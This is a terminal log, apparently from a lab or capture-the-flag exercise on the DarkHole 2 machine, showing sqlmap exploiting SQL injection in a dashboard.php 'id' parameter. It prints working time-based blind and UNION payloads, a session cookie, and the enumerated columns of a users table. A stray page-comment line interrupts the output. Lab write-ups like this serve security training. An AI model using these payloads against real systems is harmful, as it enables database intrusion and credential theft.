 ┌──(root㉿kali)-[~/Desktop/1/ff26e2f8f7367b500bb9846947ac6153]
└─# sqlmap -u 'http://192.168.21.145/dashboard.php?id=1' --cookie PHPSESSID=ijknqu3csgm32ru7
rqkd8nov6o -D darkhole_2 -T users --columns --batch
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.7.7#stable}
|_ -| . [,]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is
illegal. It is the end user's responsibility to obey all applicable local, state and federal
 laws. Developers assume no liability and are not responsible for any misuse or damage cause
d by this program
[*] starting @ 03:21:50 /2023-08-19/
[03:21:51] [INFO] resuming back-end DBMS 'mysql'
[03:21:51] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 7222 FROM (SELECT(SLEEP(5)))Nfzr) AND 'pLfi'='pLfi
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: id=-6564' UNION ALL SELECT NULL,CONCAT(0x7162707871,0x68434373506f477774724b7a5
24d6c68794d754b646d66617766484550424172636353577241566​1,0x716a627671),NULL,NULL,NULL,NULL--
-
---
[03:21:51] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 20.10 or 19.10 or 20.04 (eoan or focal)
web application technology: Apache 2.4.41
back-end DBMS: MySQL >= 5.0.12
[03:21:51] [INFO] fetching columns for table 'users' in database 'darkhole_2'
Database: darkhole_2
Table: users
[6 columns]
+----------------+--------------+
| Column         | Type         |
+----------------+--------------+
| password       | varchar(200) |
| address        | varchar(100) |
| contact_number | int          |
| email          | varchar(100) |
| id             | int          |
| username       | varchar(100) |
说点什么...
+----------------+--------------+
[03:21:51] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/
192.168.21.145'
[*] ending @ 03:21:51 /2023-08-19/